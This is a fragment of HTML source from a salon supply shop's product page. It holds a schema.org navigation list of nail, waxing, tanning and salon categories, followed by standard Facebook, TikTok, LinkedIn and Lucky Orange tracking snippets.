Separators","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/finger-toe-separators\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Polish Stands","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/polish-stands\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wipes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/wipes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL COLOUR","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-colour\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel Polish \/ Shellac","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-colour\/gel-polish-shellac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kits \/ Collections","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-colour\/kits-collections\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Polish","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-colour\/polish\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Retired Shades","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-colour\/retired-shades\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL TREATMENTS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Anti-Fungal","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/anti-fungal\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cleansers \/ Preps","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/cleansers-preps\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dryers \/ Solvents","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/dryers-solvents\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel Base \/ Top Coats","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/gel-base-top-coats\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nail Strengtheners","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/nail-strengtheners\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Polish Base \/ Top Coats","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-treatments\/polish-base-top-coats\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL ART","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-art\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-art\/products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tools","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-art\/tools\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DIPPING SYSTEMS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/dipping-systems\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dipping Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/dipping-systems\/dipping-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dipping Liquids","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/dipping-systems\/dipping-liquids\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Dipping Powders","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/dipping-systems\/dipping-powders\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Retired Powders","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/dipping-systems\/retired-powders\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL IMPLEMENTS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-implements\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brushes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-implements\/brushes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clippers \/ Nippers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-implements\/clippers-nippers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cuticle Pushers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-implements\/cuticle-pushers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pedicure Tools","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-implements\/pedicure-tools\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL TIPS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Glues","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-tips\/glues\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Soft Gel Tips","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-tips\/soft-gel-tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tips","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-tips\/tips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACRYLIC SYSTEMS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acrylic Essentials","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/acrylic-essentials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acrylic Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/acrylic-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acrylic Liquids","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/acrylic-liquids\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acrylic Powders","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/acrylic-powders\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Primers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/acrylic-systems\/primers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DRILLS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/drills\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Carbide Drill Bits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/drills\/carbide-drill-bits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ceramic Drill Bits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/drills\/ceramic-drill-bits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Drills And Parts","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/drills\/drills-and-parts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"GEL","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel - BIAB","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/gel-biab\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel - Builder \/ Hard","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/gel-hard\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel - Soft","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/gel-soft\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel Essentials","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/gel-essentials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/gel-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UV \/ LED Lights","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/gel\/uv-led-lights\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MANICURE \/ PEDICURE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Callus Removers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/callus-removers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cuticle Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/cuticle-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mani\/Pedi Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/mani-pedi-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mani\/Pedi Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/mani-pedi-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Masks","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/masks\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Scrubs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/scrubs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Soaks","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/manicure-pedicure\/soaks\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL FILES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acrylic Files","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/acrylic-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blocks \/ Buffers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/blocks-buffers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Board Files","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/board-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chamois \/ Shiners","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/chamois-shiners\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Disposable Files","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/disposable-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"File Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/file-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Foot Files","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/foot-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Natural Nail Files","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-files\/natural-nail-files\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DISINFECTION","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/disinfection\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Autoclave Pouches","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/disinfection\/autoclave-pouches\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Jars \/ Trays","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/disinfection\/jars-trays\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solutions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/disinfection\/solutions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swabs \/ Wipes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/disinfection\/swabs-wipes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"STATIONARY","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/stationary\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Appointment Books","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/stationary\/appointment-books\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Miscellaneous","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/stationary\/miscellaneous\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Posters","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/stationary\/posters\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ESSENTIALS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aprons","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/aprons\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cleaning","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/cleaning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Couch Covers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/couch-covers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gowns","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/gowns\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Headbands","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/headbands\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Packaging","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/packaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PPE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/ppe\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Slippers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/slippers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Towels","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/towels\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellness","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/wellness\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wheat Bags","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/essentials\/wheat-bags\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SALON CONSUMABLES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bed Rolls \/ Sheets","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/bed-rolls\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Candles","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/candles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Conductive Gel","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/conductive-gel\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Desk Mats \/ Dental Bibs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/desk-mats\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Disposable Slippers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/disposable-slippers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"G-Strings","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/g-strings-bras\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gloves","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/gloves\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Headbands \/ Caps","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/headbands-caps\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Razors","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/razors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Swabs \/ Gauze","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/swabs-gauze\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Thermal Blankets","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/thermal-blankets\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wipes \/ Tissues","url":"https:\/\/nationalsalonsupplies.com.au\/product\/salon-essentials\/salon-consumables\/wipes-tissues\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MACHINES \/ KITS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/machines-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Equipment Spares","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/machines-kits\/equipment-spares\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Extraction Units","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/machines-kits\/extraction-units\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Spray Tan Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/machines-kits\/spray-tan-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TANNING ACCESSORIES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Disposables","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-accessories\/disposables\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mitts","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-accessories\/mitts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tents","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-accessories\/tents\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TANNING PRODUCTS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Post Tan","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-products\/post-tan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre Tan","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-products\/pre-tan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Self Tan","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-products\/self-tan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Spray Tan Solutions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/tanning\/tanning-products\/spray-tan-solutions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAX LOTIONS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"After wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-lotions\/after-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hair Growth Retardants","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-lotions\/hair-growth-retardants\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre Wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-lotions\/pre-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAX","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cartridges","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax\/cartridges\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Film Wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax\/film-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hot Wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax\/hot-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Strip Wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax\/strip-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAX CONSUMABLES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-consumables\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solvents \/ Removers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-consumables\/solvents-removers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Spatulas","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-consumables\/spatulas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wax Strips - Precut","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-consumables\/wax-strips-precut\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wax Strips - Rolls","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-consumables\/wax-strips-rolls\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WAX POTS \/ KITS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-pots-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories \/ Spares","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-pots-kits\/accessories-spares\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cartridge Heaters","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-pots-kits\/cartridge-heaters\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wax Pots","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-pots-kits\/wax-pots\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/nationalsalonsupplies.com.au\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/nationalsalonsupplies.com.au\/?taxonomy=product_shipping_class&#038;term=1","name":"-1"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="p:domain_verify" content="c02070a5df9a63036ba5856e990461a7"/><meta name="google-site-verification" content="JGi0w8zo7ypxWtMtoAjauiaHFT47peTC7TP7SOIQbuM" />

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '845984929325674');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=845984929325674&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="fzjkt933if9ogfqypxnebhf0q6eix8" />
<!-- End Facebook Pixel Code -->
<!-- Start TikTok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CG5C25RC77UBA1091JFG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End TikTok Pixel Code -->

<!-- Start LinkedIn Pixel Code -->
<script type="text/javascript">
_linkedin_partner_id = "5300004";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5300004&fmt=gif" />
</noscript>
<!-- End LinkedIn Pixel Code -->

<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bd7b19da"></script>

